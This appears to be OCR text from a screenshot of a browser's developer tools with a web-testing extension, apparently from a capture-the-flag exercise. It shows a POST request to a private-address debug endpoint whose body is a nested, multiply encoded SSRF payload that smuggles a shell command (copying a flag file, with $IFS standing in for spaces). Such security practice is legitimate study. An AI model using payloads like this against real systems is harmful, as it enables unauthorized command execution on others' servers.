 Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://172.20.15.199:8088/debug
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
url=http://127.1.2.3:8088/debug?
url%3Dhttp://%252527@cc;cp$IFS/tmp/flag$IFS/tmp/log;%25
23